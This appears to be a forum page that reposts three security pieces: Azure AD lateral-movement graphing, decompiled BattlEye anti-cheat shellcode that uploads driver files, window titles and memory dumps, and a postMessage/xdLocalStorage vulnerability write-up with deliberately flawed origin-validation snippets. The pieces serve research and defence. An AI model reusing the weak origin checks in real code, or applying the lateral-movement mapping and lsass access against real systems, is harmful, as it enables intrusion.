The lateral movement graph allows investigate available attack paths truly available in the AAD environment. The graph is combined by Nodes of Users, Groups and Devices, where the edges are connecting them by the logic of �AdminTo�, �MemberOf� and �HasSession� This logic is explained in details by the original research document: https://github.com/BloodHoundAD/Bloodhound/wiki
In the on-premise environment BloodHound collects data using SMAR and SMB protocols to each machine in the domain, and LDAP to the on-premise AD.
In Azure AD environment, the relevant data regarding Azure AD device, users and logon sessions can be retrieved using Microsoft Graph API. Once the relevant data is gathered it is possible to build similar graph of connections for users, groups and Windows machines registered in the Azure Active Directory.
To retrive the data and build the graph data this project uses: Azure app Microsoft Graph API Hybrid AD+AAD domain environment synced using pass-through authentication BloodHound UI and entities objects
The AAD graph is based on the following data
Devices - AAD joined Windows devices only and their owner's
Users - All AD or AAD users
Administrative roles and Groups - All memberships of roles and groups
Local Admin - The following are default local admins in AAD joined device - Global administrator role - Device administrator role - The owner of the machine
Sessions - All logins for Windows machines
References
Exploring graph queries on top of Azure Cosmos DB with Gremlin https://github.com/talmaor/GraphExplorer SharpHound - The C# Ingestor https://github.com/BloodHoundAD/BloodHound/wiki/Data-Collector Quickstart: Build a .NET Framework or Core application using the Azure Cosmos DB Gremlin API account https://docs.microsoft.com/en-us/azure/cosmos-db/create-graph-dotnet How to: Use the portal to create an Azure AD application and service principal that can access resources https://docs.microsoft.com/en-us/azure/active-directory/develop/howto-create-service-principal-portal
-
Mar 31, 2020 :: vmcall :: [ battleye, anti-cheats, game-hacking ]
BattlEye reverse engineer tracking
Preface
Modern commercial anti-cheats are faced by an increasing competetiveness in professional game-hack production, and thus have begun implementing questionable methods to prevent this. In this article, we will present a previously unknown anti-cheat module, pushed to a small fraction of the player base by the commercial anti-cheat BattlEye. The prevalent theory is that this module is specifically targeted against reverse engineers, to monitor the production of video game hacking tools, due to the fact that this is dynamically pushed.
Shellcode ??
[1] Shellcode refers to independent code that is dynamically loaded into a running process.
The code snippets in this article are beautified decompilations of shellcode [1] that we’ve dumped and deobfuscated from BattlEye. The shellcode was pushed to my development machine while messing around in Escape from Tarkov. On this machine various reverse engineering applications such as x64dbg are installed and frequently running, which might’ve caught the attention of the anti-cheat in question. To confirm the suspicion, a secondary machine that is mainly used for testing was booted, and on it, Escape from Tarkov was installed. The shellcode in question was not pushed to the secondary machine, which runs on the same network and utilized the same game account as the development machine.
Other members of Secret Club have experienced the same ordeal, and the common denominator here is that we’re all highly specialized reverse engineers, which means most have the same applications installed. To put a nail in the coffin I asked a few of my fellow highschool classmates to let me log shellcode activity (using a hypervisor) on their machines while playing Escape from Tarkov, and not a single one of them received the module in question. Needless to say, some kind of technical minority is being targeted, which the following code segments will show.
Context
In this article, you will see references to a function called
battleye::send. This function is used by the commercial anti-cheat to send information from the client moduleBEClient_x64/x86.dllinside of the game process, to the respective game server. This is to be interpreted as a pure “send data over the internet” function, and only takes a buffer as input. The ID in each report header determines the type of “packet”, which can be used to distinguish packets from one another.Device driver enumeration
This routine has two main purposes: enumerating device drivers and installed certificates used by the respective device drivers. The former has a somewhat surprising twist though, this shellcode will upload any device driver(!!) matching the arbitrary “evil” filter to the game server. This means that if your proprietary, top-secret and completely unrelated device driver has the word “Callback” in it, the shellcode will upload the entire contents of the file on disk. This is a privacy concern as it is a relatively commonly used word for device drivers that install kernel callbacks for monitoring events.
The certificate enumerator sends the contents of all certificates used by device drivers on your machine directly to the game server:
// ONLY ENUMERATE ON X64 MACHINES GetNativeSystemInfo(&native_system_info); if ( native_system_info.u.s.wProcessorArchitecture == PROCESSOR_ARCHITECTURE_AMD64 ) { if ( EnumDeviceDrivers(device_list, 0x2000, &required_size) ) { if ( required_size <= 0x2000u ) { report_buffer = (__int8 *)malloc(0x7530); report_buffer[0] = 0; report_buffer[1] = 0xD; buffer_index = 2; // DISABLE FILESYSTEM REDIRECTION IF RUN IN WOW64 if ( Wow64EnableWow64FsRedirection ) Wow64EnableWow64FsRedirection(0); // ITERATE DEVICE DRIVERS for ( device_index = 0; ; ++device_index ) { if ( device_index >= required_size / 8u /* MAX COUNT*/ ) break; // QUERY DEVICE DRIVER FILE NAME driver_file_name_length = GetDeviceDriverFileNameA( device_list[device_index], &report_buffer[buffer_index + 1], 0x100); report_buffer[buffer_index] = driver_file_name_length; // IF QUERY DIDN'T FAIL if ( driver_file_name_length ) { // CACHE NAME BUFFER INDEX FOR LATER USAGE name_buffer_index = buffer_index; // OPEN DEVICE DRIVER FILE HANDLE device_driver_file_handle = CreateFileA( &report_buffer[buffer_index + 1], GENERIC_READ, FILE_SHARE_READ, 0, 3, 0, 0); if ( device_driver_file_handle != INVALID_HANDLE_VALUE ) { // CONVERT DRIVER NAME MultiByteToWideChar( 0, 0, &report_buffer[buffer_index + 1], 0xFFFFFFFF, &widechar_buffer, 0x100); } after_device_driver_file_name_index = buffer_index + report_buffer[buffer_index] + 1; // QUERY DEVICE DRIVER FILE SIZE *(_DWORD *)&report_buffer[after_device_driver_file_name_index] = GetFileSize(device_driver_file_handle, 0); after_device_driver_file_name_index += 4; report_buffer[after_device_driver_file_name_index] = 0; buffer_index = after_device_driver_file_name_index + 1; CloseHandle(device_driver_file_handle); // IF FILE EXISTS ON DISK if ( device_driver_file_handle != INVALID_HANDLE_VALUE ) { // QUERY DEVICE DRIVER CERTIFICATE if ( CryptQueryObject( 1, &widechar_buffer, CERT_QUERY_CONTENT_FLAG_PKCS7_SIGNED_EMBED, CERT_QUERY_FORMAT_FLAG_BINARY, 0, &msg_and_encoding_type, &content_type, &format_type, &cert_store, &msg_handle, 1) ) { // QUERY SIGNER INFORMATION SIZE if ( CryptMsgGetParam(msg_handle, CMSG_SIGNER_INFO_PARAM, 0, 0, &signer_info_size) ) { signer_info = (CMSG_SIGNER_INFO *)malloc(signer_info_size); if ( signer_info ) { // QUERY SIGNER INFORMATION if ( CryptMsgGetParam(msg_handle, CMSG_SIGNER_INFO_PARAM, 0, signer_info, &signer_info_size) ) { qmemcpy(&issuer, &signer_info->Issuer, sizeof(issuer)); qmemcpy(&serial_number, &signer_info->SerialNumber, sizeof(serial_number)); cert_ctx = CertFindCertificateInStore( cert_store, X509_ASN_ENCODING|PKCS_7_ASN_ENCODING, 0, CERT_FIND_SUBJECT_CERT, &certificate_information, 0); if ( cert_ctx ) { // QUERY CERTIFICATE NAME cert_name_length = CertGetNameStringA( cert_ctx, CERT_NAME_SIMPLE_DISPLAY_TYPE, 0, 0, &report_buffer[buffer_index], 0x100); report_buffer[buffer_index - 1] = cert_name_length; if ( cert_name_length ) { report_buffer[buffer_index - 1] -= 1; buffer_index += character_length; } // FREE CERTIFICATE CONTEXT CertFreeCertificateContext(cert_ctx); } } free(signer_info); } } // FREE CERTIFICATE STORE HANDLE CertCloseStore(cert_store, 0); CryptMsgClose(msg_handle); } // DUMP ANY DRIVER NAMED "Callback????????????" where ? is wildmark if ( *(_DWORD *)&report_buffer[name_buffer_index - 0x11 + report_buffer[name_buffer_index]] == 'llaC' && *(_DWORD *)&report_buffer[name_buffer_index - 0xD + report_buffer[name_buffer_index]] == 'kcab' && (unsigned __int64)suspicious_driver_count < 2 ) { // OPEN HANDLE ON DISK file_handle = CreateFileA( &report_buffer[name_buffer_index + 1], 0x80000000, 1, 0, 3, 128, 0); if ( file_handle != INVALID_HANDLE_VALUE ) { // INITIATE RAW DATA DUMP raw_packet_header.pad = 0; raw_packet_header.id = 0xBEu; battleye::send(&raw_packet_header, 2, 0); // READ DEVICE DRIVER CONTENTS IN CHUNKS OF 0x27EA (WHY?) while ( ReadFile(file_handle, &raw_packet_header.buffer, 0x27EA, &size, 0x00) && size ) { raw_packet_header.pad = 0; raw_packet_header.id = 0xBEu; battleye::send(&raw_packet_header, (unsigned int)(size + 2), 0); } CloseHandle(file_handle); } } } } } // ENABLE FILESYSTEM REDIRECTION if ( Wow64EnableWow64FsRedirection ) { Wow64EnableWow64FsRedirection(1, required_size % 8u); } // SEND DUMP battleye::send(report_buffer, buffer_index, 0); free(report_buffer); } } }Window enumeration
This routine enumerates all visible windows on your computer. Each visible window will have its title dumped and uploaded to the server together with the window class and style. If this shellcode is pushed while you have a Google Chrome tab open in the background with confidential information regarding your divorce, BattlEye now knows about this, too bad. While this is probably a really great method to monitor the activites of cheaters, it’s a very aggressive way and probably yields a ton of inappropriate information, which will be sent to the game server over the internet. No window is safe from being dumped, so be careful when you load up your favorite shooter game.
The decompilation is as follows:
top_window_handle = GetTopWindow(0x00); if ( top_window_handle ) { report_buffer = (std::uint8_t*)malloc(0x5000); report_buffer[0] = 0; report_buffer[1] = 0xC; buffer_index = 2; do { // FILTER VISIBLE WINDOWS if ( GetWindowLongA(top_window_handle, GWL_STYLE) & WS_VISIBLE ) { // QUERY WINDOW TEXT window_text_length = GetWindowTextA(top_window_handle, &report_buffer[buffer_index + 1], 0x40); for ( I = 0; I < window_text_length; ++i ) report_buffer[buffer_index + 1 + i] = 0x78; report_buffer[buffer_index] = window_text_length; // QUERY WINDOW CLASS NAME after_name_index = buffer_index + (char)window_text_length + 1; class_name_length = GetClassNameA(top_window_handle, &report_buffer[after_name_index + 1], 0x40); report_buffer[after_name_index] = class_name_length; after_class_index = after_name_index + (char)class_name_length + 1; // QUERY WINDOW STYLE window_style = GetWindowLongA(top_window_handle, GWL_STYLE); extended_window_style = GetWindowLongA(top_window_handle, GWL_EXSTYLE); *(_DWORD *)&report_buffer[after_class_index] = extended_window_style | window_style; // QUERY WINDOW OWNER PROCESS ID GetWindowThreadProcessId(top_window_handle, &window_pid); *(_DWORD *)&report_buffer[after_class_index + 4] = window_pid; buffer_index = after_class_index + 8; } top_window_handle = GetWindow(top_window_handle, GW_HWNDNEXT); } while ( top_window_handle && buffer_index <= 0x4F40 ); battleye::send(report_buffer, buffer_index, false); free(report_buffer); }Shellcode detection
[2] Manually mapping an executable is a process of replicating the windows image loader
Another mechanism of this proprietary shellcode is the complete address space enumeration done on all processes running. This enumeration routine checks for memory anomalies frequently seen in shellcode and manually mapped portable executables [2].
This is done by enumerating all processes and their respective threads. By checking the start address of each thread and cross-referencing this to known module address ranges, it is possible to deduce which threads were used to execute dynamically allocated shellcode. When such an anomaly is found, the thread start address, thread handle, thread index and thread creation time are all sent to the respective game server for further investigation.
This is likely done because allocating code into a trusted process yields increased stealth. This method kind of mitigates it as shellcode stands out if you start threads directly for them. This would not catch anyone using a method such as thread hijacking for shellcode execution, which is an alternative method.
The decompilation is as follows:
query_buffer_size = 0x150; while ( 1 ) { // QUERY PROCESS LIST query_buffer_size += 0x400; query_buffer = (SYSTEM_PROCESS_INFORMATION *)realloc(query_buffer, query_buffer_size); if ( !query_buffer ) break; query_status = NtQuerySystemInformation( SystemProcessInformation, query_buffer, query_buffer_size, &query_buffer_size); if ( query_status != STATUS_INFO_LENGTH_MISMATCH ) { if ( query_status >= 0 ) { // QUERY MODULE LIST SIZE module_list_size = 0; NtQuerySystemInformation)(SystemModuleInformation, &module_list_size, 0, &module_list_size); modules_buffer = (RTL_PROCESS_MODULES *)realloc(0, module_list_size); if ( modules_buffer ) { // QUERY MODULE LIST if ( NtQuerySystemInformation)( SystemModuleInformation, modules_buffer, module_list_size, 1) >= 0 ) { for ( current_process_entry = query_buffer; current_process_entry->UniqueProcessId != GAME_PROCESS_ID; current_process_entry = (std::uint64_t)current_process_entry + current_process_entry->NextEntryOffset) ) { if ( !current_process_entry->NextEntryOffset ) goto STOP_PROCESS_ITERATION_LABEL; } for ( thread_index = 0; thread_index < current_process_entry->NumberOfThreads; ++thread_index ) { // CHECK IF THREAD IS INSIDE OF ANY KNOWN MODULE for ( module_count = 0; module_count < modules_buffer->NumberOfModules && current_process_entry->threads[thread_index].StartAddress < modules_buffer->Modules[module_count].ImageBase || current_process_entry->threads[thread_index].StartAddress >= (char *)modules_buffer->Modules[module_count].ImageBase + modules_buffer->Modules[module_count].ImageSize); ++module_count ) { ; } if ( module_count == modules_buffer->NumberOfModules )// IF NOT INSIDE OF ANY MODULES, DUMP { // SEND A REPORT ! thread_report.pad = 0; thread_report.id = 0xF; thread_report.thread_base_address = current_process_entry->threads[thread_index].StartAddress; thread_report.thread_handle = current_process_entry->threads[thread_index].ClientId.UniqueThread; thread_report.thread_index = current_process_entry->NumberOfThreads - (thread_index + 1); thread_report.create_time = current_process_entry->threads[thread_index].CreateTime - current_process_entry->CreateTime; thread_report.windows_directory_delta = nullptr; if ( GetWindowsDirectoryA(&directory_path, 0x80) ) { windows_directory_handle = CreateFileA( &directory_path, GENERIC_READ, 7, 0, 3, 0x2000000, 0); if ( windows_directory_handle != INVALID_HANDLE_VALUE ) { if ( GetFileTime(windows_directory_handle, 0, 0, &last_write_time) ) thread_report.windows_directory_delta = last_write_time - current_process_entry->threads[thread_index].CreateTime; CloseHandle(windows_directory_handle); } } thread_report.driver_folder_delta = nullptr; system_directory_length = GetSystemDirectoryA(&directory_path, 128); if ( system_directory_length ) { // Append \\Drivers std::memcpy(&directory_path + system_directory_length, "\\Drivers", 9); driver_folder_handle = CreateFileA(&directory_path, GENERIC_READ, 7, 0i, 3, 0x2000000, 0); if ( driver_folder_handle != INVALID_HANDLE_VALUE ) { if ( GetFileTime(driver_folder_handle, 0, 0, &drivers_folder_last_write_time) ) thread_report.driver_folder_delta = drivers_folder_last_write_time - current_process_entry->threads[thread_index].CreateTime; CloseHandle(driver_folder_handle); } } battleye::send(&thread_report.pad, 0x2A, 0); } } } STOP_PROCESS_ITERATION_LABEL: free(modules_buffer); } free(query_buffer); } break; } }Shellcode dumping
The shellcode will also scan the game process and the Windows process lsass.exe for suspicious memory allocations. While the previous memory scan mentioned in the above section looks for general abnormalities in all processes specific to thread creation, this focuses on specific scenarios and even includes a memory region size whitelist, which should be quite trivial to abuse.
[1] The Virtual Address Descriptor tree is used by the Windows memory manager to describe memory ranges used by a process as they are allocated. When a process allocates memory with VirutalAlloc, the memory manager creates an entry in the VAD tree. Source
The game and lsass process are scanned for executable memory outside of known modules by checking the
Typefield inMEMORY_BASIC_INFORMATION. This field will beMEM_IMAGEif the memory section is mapped properly by the Windows image loader (Ldr), whereas the field would beMEM_PRIVATEorMEM_MAPPEDif allocated by other means. This is actually the proper way to detect shellcode and was implemented in my project MapDetection over three years ago. Thankfully anti-cheats are now up to speed.After this scan is done, a game-specific check has been added which caught my attention. The shellcode will spam
IsBadReadPtron reserved and freed memory, which should always return true as there would normally not be any available memory in these sections. This aims to catch cheaters manually modifying the virtual address descriptor[3] to hide their memory from the anti-cheat. While this is actually a good idea in theory, this kind of spamming is going to hurt performance and IsBadReadPtr is very simple to hook.for ( search_index = 0; ; ++search_index ) { search_count = lsass_handle ? 2 : 1; if ( search_index >= search_count ) break; // SEARCH CURRENT PROCESS BEFORE LSASS if ( search_index ) current_process = lsass_handle; else current_process = -1; // ITERATE ENTIRE ADDRESS SPACE OF PROCESS for ( current_address = 0; NtQueryVirtualMemory)( current_process, current_address, 0, &mem_info, sizeof(mem_info), &used_length) >= 0; current_address = (char *)mem_info.BaseAddress + mem_info.RegionSize ) { // FIND ANY EXECUTABLE MEMORY THAT DOES NOT BELONG TO A MODULE if ( mem_info.State == MEM_COMMIT && (mem_info.Protect == PAGE_EXECUTE || mem_info.Protect == PAGE_EXECUTE_READ || mem_info.Protect == PAGE_EXECUTE_READWRITE) && (mem_info.Type == MEM_PRIVATE || mem_info.Type == MEM_MAPPED) && (mem_info.BaseAddress > SHELLCODE_ADDRESS || mem_info.BaseAddress + mem_info.RegionSize <= SHELLCODE_ADDRESS) ) { report.pad = 0; report.id = 0x10; report.base_address = (__int64)mem_info.BaseAddress; report.region_size = mem_info.RegionSize; report.meta = mem_info.Type | mem_info.Protect | mem_info.State; battleye::send(&report, sizeof(report), 0); if ( !search_index && (mem_info.RegionSize != 0x12000 && mem_info.RegionSize >= 0x11000 && mem_info.RegionSize <= 0x500000 || mem_info.RegionSize == 0x9000 || mem_info.RegionSize == 0x7000 || mem_info.RegionSize >= 0x2000 && mem_info.RegionSize <= 0xF000 && mem_info.Protect == PAGE_EXECUTE_READ)) { // INITIATE RAW DATA PACKET report.pad = 0; report.id = 0xBE; battleye::send(&report, sizeof(report), false); // DUMP SHELLCODE IN CHUNKS OF 0x27EA (WHY?) for ( chunk_index = 0; ; ++chunk_index ) { if ( chunk_index >= mem_info.region_size / 0x27EA + 1 ) break; buffer_size = chunk_index >= mem_info.region_size / 0x27EA ? mem_info.region_size % 0x27EA : 0x27EA; if ( NtReadVirtualMemory(current_process, mem_info.base_address, &report.buffer, buffer_size, 0x00) < 0 ) break; report.pad = 0; report.id = 0xBEu; battleye::send(&v313, buffer_size + 2, false); } } } // TRY TO FIND DKOM'D MEMORY IN LOCAL PROCESS if ( !search_index && (mem_info.State == MEM_COMMIT && (mem_info.Protect == PAGE_NOACCESS || !mem_info.Protect) || mem_info.State == MEM_FREE || mem_info.State == MEM_RESERVE) ) { toggle = 0; for ( scan_address = current_address; scan_address < (char *)mem_info.BaseAddress + mem_info.RegionSize && scan_address < (char *)mem_info.BaseAddress + 0x40000000; scan_address += 0x20000 ) { if ( !IsBadReadPtr(scan_address, 1) && NtQueryVirtualMemory(GetCurrentProcess(), scan_address, 0, &local_mem_info, sizeof(local_mem_info), &used_length) >= 0 && local_mem_info.State == mem_info.State && (local_mem_info.State != 4096 || local_mem_info.Protect == mem_info.Protect) ) { if ( !toggle ) { report.pad = 0; report.id = 0x10; report.base_address = mem_info.BaseAddress; report.region_size = mem_info.RegionSize; report.meta = mem_info.Type | mem_info.Protect | mem_info.State; battleye::send(&report, sizeof(report), 0); toggle = 1; } report.pad = 0; report.id = 0x10; report.base_address = local_mem_info.BaseAddress; report.region_size = local_mem_info.RegionSize; report.meta = local_mem_info.Type | local_mem_info.Protect | local_mem_info.State; battleye::send(&local_mem_info, sizeof(report), 0); } } } } }Handle enumeration
This mechanism will enumerate all open handles on the machine and flag any game process handles. This is done to catch cheaters forcing their handles to have a certain level of access that is not normally obtainable, as the anti-cheat registers callbacks to prevent processes from gaining memory-modification rights of the game process. If a process is caught with an open handle to the game process, relevant info, such as level of access and process name, is sent to the game server:
report_buffer = (__int8 *)malloc(0x2800); report_buffer[0] = 0; report_buffer[1] = 0x11; buffer_index = 2; handle_info = 0; buffer_size = 0x20; do { buffer_size += 0x400; handle_info = (SYSTEM_HANDLE_INFORMATION *)realloc(handle_info, buffer_size); if ( !handle_info ) break; query_status = NtQuerySystemInformation(0x10, handle_info, buffer_size, &buffer_size);// SystemHandleInformation } while ( query_status == STATUS_INFO_LENGTH_MISMATCH ); if ( handle_info && query_status >= 0 ) { process_object_type_index = -1; for ( handle_index = 0; (unsigned int)handle_index < handle_info->number_of_handles && buffer_index <= 10107; ++handle_index ) { // ONLY FILTER PROCESS HANDLES if ( process_object_type_index == -1 || (unsigned __int8)handle_info->handles[handle_index].ObjectTypeIndex == process_object_type_index ) { // SEE IF OWNING PROCESS IS NOT GAME PROCESS if ( handle_info->handles[handle_index].UniqueProcessId != GetCurrentProcessId() ) { process_handle = OpenProcess( PROCESS_DUP_HANDLE, 0, *(unsigned int *)&handle_info->handles[handle_index].UniqueProcessId); if ( process_handle ) { // DUPLICATE THEIR HANDLE current_process_handle = GetCurrentProcess(); if ( DuplicateHandle( process_handle, (unsigned __int16)handle_info->handles[handle_index].HandleValue, current_process_handle, &duplicated_handle, PROCESS_QUERY_LIMITED_INFORMATION, 0, 0) ) { if ( process_object_type_index == -1 ) { if ( NtQueryObject(duplicated_handle, ObjectTypeInformation, &typeinfo, 0x400, 0) >= 0 && !_wcsnicmp(typeinfo.Buffer, "Process", typeinfo.Length / 2) ) { process_object_type_index = (unsigned __int8)handle_info->handles[handle_index].ObjectTypeIndex; } } if ( process_object_type_index != -1 ) { // DUMP OWNING PROCESS NAME target_process_id = GetProcessId(duplicated_handle); if ( target_process_id == GetCurrentProcessId() ) { if ( handle_info->handles[handle_index].GrantedAccess & PROCESS_VM_READ|PROCESS_VM_WRITE ) { owning_process = OpenProcess( PROCESS_QUERY_LIMITED_INFORMATION, 0, *(unsigned int *)&handle_info->handles[handle_index].UniqueProcessId); process_name_length = 0x80; if ( !owning_process || !QueryFullProcessImageNameA( owning_process, 0, &report_buffer[buffer_index + 1], &process_name_length) ) { process_name_length = 0; } if ( owning_process ) CloseHandle(owning_process); report_buffer[buffer_index] = process_name_length; after_name_index = buffer_index + (char)process_name_length + 1; *(_DWORD *)&report_buffer[after_name_index] = handle_info->handles[handle_index].GrantedAccess; buffer_index = after_name_index + 4; } } } CloseHandle(duplicated_handle); CloseHandle(process_handle); } else { CloseHandle(process_handle); } } } } } } if ( handle_info ) free(handle_info); battleye::send(report_buffer, buffer_index, false); free(report_buffer);Process enumeration
The first routine the shellcode implements is a catch-all function for logging and dumping information about all running processes. This is fairly common, but is included in the article for completeness’ sake. This also uploads the file size of the primary image on disk.
snapshot_handle = CreateToolhelp32Snapshot( TH32CS_SNAPPROCESS, 0x00 ); if ( snapshot_handle != INVALID_HANDLE_VALUE ) { process_entry.dwSize = 0x130; if ( Process32First(snapshot_handle, &process_entry) ) { report_buffer = (std::uint8_t*)malloc(0x5000); report_buffer[0] = 0; report_buffer[1] = 0xB; buffer_index = 2; // ITERATE PROCESSES do { target_process_handle = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, false, process_entry.th32ProcessID); // QUERY PROCESS IAMGE NAME name_length = 0x100; query_result = QueryFullProcessImageNameW(target_process_handle, 0, &name_buffer, &name_length); name_length = WideCharToMultiByte( CP_UTF8, 0x00, &name_buffer, name_length, &report_buffer[buffer_index + 5], 0xFF, nullptr, nullptr); valid_query = target_process_handle && query_result && name_length; // Query file size if ( valid_query ) { if ( GetFileAttributesExW(&name_buffer, GetFileExInfoStandard, &file_attributes) ) file_size = file_attributes.nFileSizeLow; else file_size = 0; } else { // TRY QUERY AGAIN WITHOUT HANDLE process_id_information.process_id = (void *)process_entry.th32ProcessID; process_id_information.image_name.Length = '\0'; process_id_information.image_name.MaximumLength = '\x02\0'; process_id_information.image_name.Buffer = name_buffer; if ( NtQuerySystemInformation(SystemProcessIdInformation, &process_id_information, 24, 1) < 0 ) { name_length = 0; } else { name_address = &report_buffer[buffer_index + 5]; name_length = WideCharToMultiByte( CP_UTF8, 0, (__int64 *)process_id_information.image_name.Buffer, process_id_information.image_name.Length / 2, name_address, 0xFF, nullptr, nullptr); } file_size = 0; } // IF MANUAL QUERY WORKED if ( name_length ) { *(_DWORD *)&report_buffer[buffer_index] = process_entry.th32ProcessID; report_buffer[buffer_index + 4] = name_length; *(_DWORD *)&report_buffer[buffer_index + 5 + name_length] = file_size; buffer_index += name_length + 9; } if ( target_process_handle ) CloseHandle(target_process_handle); // CACHE LSASS HANDLE FOR LATER !! if ( *(_DWORD *)process_entry.szExeFile == 'sasl' ) lsass_handle = OpenProcess(0x410, 0, process_entry.th32ProcessID); } while ( Process32Next(snapshot_handle, &process_entry) && buffer_index < 0x4EFB ); // CLEANUP CloseHandle((__int64)snapshot_handle); battleye::send(report_buffer, buffer_index, 0); free(report_buffer); } }Sursa: https://secret.club/2020/03/31/battleye-developer-tracking.html
-
Exploiting xdLocalStorage (localStorage and postMessage)
Published by GrimHacker on 2 April 2020Last updated on 7 April 2020
Some time ago I came across a site that was using xdLocalStorage after I had been looking into the security of HTML5 postMessage. I found that the library had several common security flaws around lack of origin validation and then noticed that there was already an open issue in the project for this problem, added it to my list of things to blog about, and promptly forgot about it.
This week I have found the time to actually write this post which I hope will prove useful not only for those using xdLocalStorage, but more generally for those attempting to find (or avoid introducing) vulnerabilities when Web Messaging is in use.
Contents
Background
What is xdLocalStorage?
“xdLocalStorage is a lightweight js library which implements LocalStorage interface and support cross domain storage by using iframe post message communication.” [sic]
https://github.com/ofirdagan/cross-domain-local-storage/blob/master/README.mdThis library aims to solve the following problem:
“As for now, standard HTML5 Web Storage (a.k.a Local Storage) doesn’t now allow cross domain data sharing. This may be a big problem in an organization which have a lot of sub domains and wants to share client data between them.” [sic]
https://github.com/ofirdagan/cross-domain-local-storage/blob/master/README.mdOrigin
“Origins are the fundamental currency of the Web’s security model. Two actors in the Web platform that share an origin are assumed to trust each other and to have the same authority. Actors with differing origins are considered potentially hostile versus each other, and are isolated from each other to varying degrees.
https://html.spec.whatwg.org/multipage/origin.html
For example, if Example Bank’s Web site, hosted atbank.example.com, tries to examine the DOM of Example Charity’s Web site, hosted atcharity.example.org, aSecurityErrorDOMExceptionwill be raised.”Origin may be an “opaque origin” or a “tuple origin”.
The former is serialised to “null” and can only meaningfully be tested for equality. A unique opaque origin is assigned to an img, audio, or video element when the data is fetched cross origin. An opaque origin is also used for sandboxed documents, data urls, and potentially in other circumstances.
The latter is more commonly encountered and consists of:
- Scheme (e.g. “http”, “https”, “ftp”, “ws”, etc)
- Host (e.g. “www.example.com”, “203.0.113.1”, “2001:db8::1”, “localhost”)
- Port (e.g. 80, 443, or 1234)
- Domain (e.g. “www.example.com”) [defaults to null]
Note “Domain” can usually be ignored to aid understanding, but is included within the specification.
Same Origin
Two origins, A and B, are said to be same origin if:
- A and B are the same opaque origin
- A and B are both tuple origins and their schemes, hosts, and port are identical
The following table shows several examples of origins for A and B and indicates if they are the same origin or not:
HTML5
HTML5 was first released in 2008 (and has since been replaced by the “HTML Living Standard”) it introduced a range of new features including “Web Storage” and “Web Messaging”.
Web Storage
Web storage allows applications to store data locally within the user’s browser as strings in key/value pairs, significantly more data can be stored than in cookies.
There are two types: local storage (localStorage) and session storage (sessionStorage). The first stores the data with no expiration whereas the second only stores it for that one session (closing the browser tab loses the data).
There are a several security considerations when utilising web storage, as might be expected these are around access to the data. Access to web storage is restricted to the same origin.
DNS Spoofing Attacks
If an attacker successfully performs a DNS spoofing attack, the user’s browser will connect to the attacker’s web server and treat all responses and content as if it came from the legitimate domain (which has been spoofed). This means that the attacker will then have access to the contents of web storage and can read and manipulate it as the origin will match. In order to prevent this, it is critical that all applications are served over a secure HTTPS connection that utilise valid TLS certificates and HSTS to prevent a connection being established to a malicious server.
Cross Directory Attacks
Applications that are deployed to different paths within a domain usually have the same origin (i.e. same scheme, domain/host, and port) as each other. This means that JavaScript in one application can manipulate the contents of other applications within the same origin, this is a common concern for Cross Site Scripting vulnerabilities. However what may be overlooked is that sites with the same origin also share the same web storage objects, potentially exposing sensitive data set by one application to an attacker gaining access to another. It is therefore recommended applications deployed in this manner avoid utilising web storage.
A note to testers
Web storage is read and manipulated via JavaScript functions in the user’s browser, therefore you will not see much evidence of its use in your intercepting proxy (unless you closely review all JavaScript loaded by the application). You can utilise the developer tools in the browser to view the contents of local storage and session storage or use the developer console to execute JavaScript and access the data.
For further information about web storage refer to the specification.
For further information about using web storage safely refer to the OWASP HTML5 Security Cheat Sheet.Web Messaging (AKA cross-document messaging AKA postMessage)
For security and privacy reasons web browsers prevent documents in different origins from affecting each other. This is a critical security feature to prevent malicious sites from reading data from other origin the user may have accessed with the same browser, or executing JavaScript within the context of the other origin.
However sometimes an application has a legitimate need to communicate with another application within the user’s browser. For example an organisation may own several domains and need to pass information about the user between them. One technique that was used to achieve this was JSONP which I have blogged about previously.
The HTML Standard has introduced a messaging system that allows documents to communicate with each other regardless of their source origin in order to meet this requirement without enabling Cross Site Scripting attacks.
Document “A” can create an
iframe(or open a window) that contains document “B”.
Document “A” can then call thepostMessage()method on the Window object of document “B” to trigger a message event and pass information from “A” to “B”.
Document “B” can also use thepostMessage()method on thewindow.parentorwindow.openerobject to send a message to the document that opened it (in this example document “A”).Messages can be structured objects, e.g. nested objects and arrays, can contain JavaScript values (
String,Number,Dateobjects, etc), and can contain certain data objects such asFile Blob,FileList, andArrayBufferobjects.I have most commonly seen messages consisting of strings containing JSON. i.e. the sender uses
JSON.stringify(data)and the receiver usesdata = JSON.parse(event.data).Note that a HTML postMessage is completely different from a HTTP POST message!
Note Cross-Origin Resource Sharing (CORS) can also be used to allow a web application running at one origin to access selected resources from a different origin, however that is not the focus of this post. Refer to the article from Mozilla for further information about CORS.
Receiving a message
In order to receive messages an event handler must be registered for incoming events. For example the
addEventListener()method (often on thewindow) might be used to specify a function which should be called when events of type'message'are fired.It is the developer’s responsibility to check the
originattribute of any messages received to ensure that they only accept messages from origins they expect.It is not uncommon to encounter message handling functions that are not performing any origin validation at all. However even when origin validation is attempted it is often insufficiently robust. For example (assuming the developer intended to allow messages from
https://www.example.com😞-
Regular expressions which do not escape the wildcard
.character in domain names.
e.g.https://wwwXexample.comis a valid domain name that could be registered by an attacker and would pass the following:
var regex = /https*:\/\/www.example.com$/i; if regex.test(event.origin) {//accepted} -
Regular expressions which do not check the string ends by using the
$character at the end of the expression.
e.g.https://www.example.com.grimhacker.comis a valid domain that could be under the attacker’s control and pass the following:
var regex = /https*:\/\/www\.example\.com/i; if regex.test(event.origin) {//accepted} -
Using
indexOfto verify the origin contains the expected domain name, without accounting for the entire origin (e.g.https://www.example.com.grimhacker.comwould pass the following check:if (event.origin.indexOf("https://www.example.com")> -1) {//accepted}
Even when robust origin validation is performed, the application must still perform input validation on the data received to ensure it is in the expected format before utilising it. The application must treat the message as data rather than evaluating it as code (e.g. via
eval()), and avoid inserting it into the DOM (e.g. via innerHTML). This is because any vulnerability (such as Cross Site Scripting) in an allowed domain may give an attacker the opportunity to send malicious messages from the trusted origin, which may compromise the receiving application.The impact of an a malicious message being processed depends on the vulnerable application’s processing of the data sent, however DOM Based Cross Site Scripting is common.
Sending a message
When sending a message using the
postMessage()method of a window the developer has the option of specifying thetargetOriginof the message either as a parameter or within the object passed in theoptionsparameter; if thetargetOriginis not specified it defaults to/which restricts the message to same origin targets only. It is possible to use the wildcard*to allow any origin to receive the message.It is important to ensure that messages include a specific
targetOrigin, particularly when the message contains sensitive information.It may be tempting for developers to use the wildcard if they have created the
